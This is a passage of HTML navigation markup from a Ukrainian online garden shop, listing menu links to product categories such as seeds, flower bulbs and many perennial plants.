											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/gazonnye-travy">
												Газонні Трави											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ogorod-na-podokonnike-semena">
												Город на підвіконні (насіння)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-gollandiia">
												Квіти (Голландія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
												Квіти для вирощування в горщиках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-ovoschey">
												Комплекти насіння											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-mikrozeleni">
												Комплекти насіння мікрозелені											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/kormovye-kultury">
												Кормові культури											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-lekarstvennyh-trav">
												Лікувальні трави											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/mikrozelen-semena">
												Мікрозелень (насіння)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/miceliy-gribov">
												Міцелій грибів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-drazhirovannye">
												Насіння дражоване											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/petunii-chehiia">
												Петунії (Чехія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/professional-nye-semena">
												Професійне насіння											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-prianyh-kultur">
												Пряні культури											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/rokambol">
												Рокамболь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/sideraty">
												Сидерати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/chesnok-posadochnyy">
												Часник посадковий											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komlekty-posadochnogo-luka">
												Комплекти посадкової цибулі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
												Комплекти посадкового часника											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

														<div class="menu_new"></div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">Цибулини і бульби квітів													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-1">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-1 collapse">
															<ul class="list-unstyled">
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
												Гіппеаструми (Амариліси)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/top">
												ТОП 2026											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii">
												Лілії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
												Гладіолуси											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kalla">
												Кали											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/begoniia">
												Бегонії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gloksiniia">
												Глоксинії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iris-reatoculata">
												Іриси Reticulata											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/anemon">
												Анемони											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
												Комплекти з цибулинними											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liatris">
												Ліатріси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
												Лютики (Ranunculus)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tigridiia">
												Тігрідіі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/freziia">
												Фрезії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/irisy">
												Іриси Hollandica											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
												Алліуми Гігантські											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsintoides">
												Гіацінтоідеси											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsinty">
												Гіацинти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kolhikumy">
												Колхікум (Пізньоцвіт)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokusy">
												Крокуси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/muskari">
												Мускарі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/nartsissy">
												Нарциси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany">
												Тюльпани											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/fritilliarii">
												Фрітіларії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
												Ексклюзивні цибулини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-smes-sortov">
												Цибулини суміш сортів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-v-bol-shih-upakovkah">
												Цибулини у великому пакуванні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iksiia">
												Іксії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ifeyon">
												Іфейон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ahimeneses">
												Ахіменес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/belocvetnik">
												Білоцвіт											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gimenokallic">
												Гіменокаліс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gabrantus">
												Габрантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/glorioza">
												Глоріоза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eritronium-kandyk">
												Ерітроніум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eukomis">
												Еукоміс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/zefirantes">
												Зефірантес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kaladium">
												Каладіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kamasiya">
												Камасія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kis">
												Кислиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krinum">
												Крінум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokosmiya">
												Крокосмія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ornitogalum">
												Орнітогалум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/podsnezhniki">
												Підсніжник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/prolesok">
												Пролісок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/pushkiniya">
												Пушкінія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/rodogipoksis">
												Родогіпоксіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hohlatka">
												Ряст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/sparaksis">
												Спараксіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/triteleya">
												Трітелея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hionodoksy">
												Хіонодокса											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki">Багаторічники													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-2">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-2 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/komplekty-sazhencev-mnogoletnikov">
												Комплекти багаторічників											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/top-bagatorichnikiv">
												ТОП 2026											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
												Жоржини 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hosta">
												Хости											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/floks">
												Флокси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astilba">
												Астільби											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akvilegiia">
												Аквілегії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbeynik">
												Вербозілля											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verornika">
												Вероника											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gipsofila-kachim-lishchitsa">
												Гипсофила											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/digitalis-naperstyanka">
												Дігіталіс (Наперстянка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/razbitoe-serdtse-ditsentra">
												Діцентри (Розбите серце)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ehinatseia">
												Ехінацеї багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavanda-koren">
												Лаванда											</a>
										</li>
																			<li>

																							<div class="menu_share">-30%</div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liupin">
												Люпини											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/platikodum-shirokolakolchik">
												Платикодони (широкодзвіночок)											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yaskolka">
												Роговик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/santolina">
												Сантоліна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sedum-ochitok">
												Седум (Очиток)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/inkarvillei-incarvillea">
												Інкарвіллеї (Incarvillea)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/irisy-mnogoletnie">
												Іриси багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/agapantus">
												Агапантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/adonis">
												Адоніс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astry-mnogoletnie">
												Айстри багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akonit">
												Аконит											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/al-stromeriya">
												Альстромерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/amsoniya">
												Амсонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anemona-bagatorichna">
												Анемони багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/antemis">
												Антеміс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anhuza">
												Анхуза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arabis">
												Арабіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arenariya-pischanka">
												Аренарія (Піщанка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/armeriya">
												Армерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/artishok_">
												Артишок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arunkus">
												Арункус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astranciya">
												Астранція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ayuga-zhivuchka">
												Аюга (Живучка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/badan">
												Бадан											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/baptiziya">
												Баптизія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/barvinok">
												Барвінок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/belamkanda">
												Беламканда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/bletilla-sadovaya-orhideya">
												Блетілла (Садова орхідея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/brunnera">
												Брунери											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/valdshteyniya">
												Вальдштейнія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vatochnik">
												Ваточник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbaskum-korovyak">
												Вербаскум (Дивина)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/veronikastrum">
												Веронікаструм											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vodnye-rasteniya">
												Водяні рослини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/voloshka">
												Волошка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gibiskus-travyanistyy">
												Гібіскус трав'янистий											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/issop-dekorativnyy">
												Гісоп декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gadyuchnik">
												Гадючник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaylardiya">
												Гайлардія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaura">
												Гаура											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gvozdika-mnoholetniaia">
												Гвоздика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geyherella">
												Гейхерела											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geihera">
												Гейхери											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantemum">
												Геліантемум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantus">
												Геліантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliopsis">
												Геліопсис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gelenium">
												Геленіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geran">
												Герані											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasnotka">
												Глуха кропива											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mordovnik">
												Головатень											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gornokolosnik">
												Горноколосник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gravilat">
												Гравілат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dekorativnye-travy-i-zlaki">
												Декоративні трави і злаки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delosperma">
												Делосперма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delfiniumy-mnogoletnie">
												Дельфініуми багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tysiachelistnik-ahilleia">
												Деревії (Ахіллея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dodekationy">
												Додекатеони											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-driadi">
												Дріада											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/epimedium">
												Епімедіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eremurus">
												Еремуруси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/erodium">
												Еродіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/etionema">
												Етіонема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eustoma">
												Еустома											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/euforbiya">
												Еуфорбія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/okopnik">
												Живокіст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zopnik">
												Залізняк											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kiprey">
												Зніт											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zolotarnik">
												Золотушник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kalimeris">
												Калімеріс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kampanula-kolokol-chik">
												Кампанула (Дзвоники)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kanna">
												Канни											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/katran">
												Катран											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/knifofiya">
												Кніфофія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/landyshi">
												Конвалії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kopitnyak">
												Копитняк											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/koreopsis">
												Кореопсис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupal-nica">
												Купальниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupena">
												Купина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ligulyariya">
												Лігулярія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lileinik">
												Лілійники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liriope">
												Ліріопе											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavatera_mnogoletnya">
												Лаватера											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/leviziya">
												Левізія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lobeliya">
												Лобелія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kamnelomka">
												Ломикамінь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lofant">
												Лофант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mak">
												Маки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mal-va">
												Мальва											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/manzhetka">
												Манжетка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dushica">
												Материнка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinegolovnik">
												Миколайчики (Ерінгіум)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/molodilo-kamennaya-roza">
												Молодило (Кам'яна троянда)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/monarda">
												Монарда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/morozniki-helleborus">
												Морозники (Helleborus)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mshanka-sagina">
												Моховинка (Сагіна)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mukdeniya">
												Мукдения											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/omfalodes">
												Омфалодес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/osot">
												Осот											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/penstemon">
												Пенстемон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/perovskiya">
												Перовскія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/persikariya">
												Персікарія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pechonochnica">
												Печіночниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-pizhmo">
												Пижмо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/plakun">
												Плакун											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/primula-sadovaia">
												Примула садова											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pulmonariia-medunitsia">
												Пульмонария											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/reven_">
												Ревінь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodzhersiya">
												Роджерсія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodovik">
												Родовик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rozulyariya">
												Розулярія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/romashki-mnogoletnie">
												Ромашки багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rudbekiya">
												Рудбекія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vasilistik">
												Рутвиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hochlatka">
												Ряст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sidal-ceya">
												Сідальцея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/poskonnik">
												Сідач											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sal-viya">
												Сальвія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/samosil">
												Самосил											</a>
										</li>
																			<li>

											
